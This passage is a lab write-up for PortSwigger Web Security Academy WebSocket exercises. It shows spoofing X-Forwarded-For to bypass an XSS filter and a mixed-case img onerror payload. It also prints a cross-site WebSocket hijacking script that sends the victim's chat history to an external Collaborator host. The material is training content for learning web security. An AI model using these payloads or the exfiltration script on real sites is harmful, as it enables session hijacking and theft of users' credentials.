
This solves the lab.



2. Manipulating the WebSocket handshake to exploit vulnerabilities
Description:
We need to exploit a live chat feature with a flawed XSS filter that blocks based on IP address. We’ll bypass this using the X-Forwarded-For HTTP header to inject XSS and trigger an alert() in the support agent’s browser.
Explanation:
We first interact with the chat and try sending an XSS payload. When we attempt this, Burp shows “Attack detected: Event handler” and the connection disconnects:

We test with the payload <img src=1 onerror='alert(1)'> in Burp Intercept, but the application shows “Attack detected” and disconnects, which indicates there’s client-side or IP-based blocking:

The hint suggests bypassing IP-based restrictions using HTTP headers like X-Forwarded-For. Looking at the handshake request in Burp’s HTTP history, we can see it’s a standard WebSocket upgrade request with our session cookie:

To bypass the IP restriction, we need to modify the WebSocket handshake by adding an X-Forwarded-For header. In Burp Repeater, we can modify the handshake request and add this header with a spoofed IP address (e.g., 1.1.1.1):

We add the line X-Forwarded-For: 1.1.1.1 to the handshake request. This makes the server think the request is coming from a different IP address. Now we can successfully establish a WebSocket connection from Repeater.
After establishing a connection with the spoofed IP, we send our XSS payload via the WebSocket message:

With the IP filter bypassed, we send the message <img src=1 ONeRRor='alERT(1)'> (using mixed case to bypass any simple filters). This time it’s accepted and successfully triggers XSS in the support agent’s browser, solving the lab.

3. Cross-site WebSocket hijacking
Description:
We need to use the exploit server to host an HTML/JavaScript payload that performs a cross-site WebSocket hijacking attack to exfiltrate the victim’s chat history. We’ll use this to gain access to their account credentials.
Explanation:
We first access the chat and observe the WebSocket handshake in Burp. The key observation is that the handshake relies solely on session cookies with no CSRF tokens, making it vulnerable to cross-site WebSocket hijacking:

The WebSocket handshake shows the session cookie is sent automatically. We also notice there’s likely a “READY” command that retrieves chat history (you’d discover this by monitoring WebSocket messages).
We craft a cross-site WebSocket hijacking payload using JavaScript. This will open a WebSocket connection to the victim’s chat from our exploit server:

The exploit code looks like this:
1
2
3
4
5
6
7
8
9
<script>
    var ws = new WebSocket('wss://0a83007b03bca5ca80eccb17004900f6.web-security-academy.net');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch('https://7dlxwphsi6bgcd1cjawyvpjie9k08qwf.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
    };
</script>
Breaking down the attack:
- Line 2: Creates WebSocket connection to the victim site (note
wss://for secure WebSocket, NOT the exploit server URL) - Lines 3-5: When connection opens (
onopen), immediately sends “READY” command to retrieve all chat messages - Lines 6-8: For every message received (
onmessage), sends it to our Burp Collaborator server to exfiltrate the data
The victim’s browser automatically sends their session cookie when establishing the WebSocket connection, so the server thinks it’s a legitimate request from the victim. We’re essentially hijacking their WebSocket session.
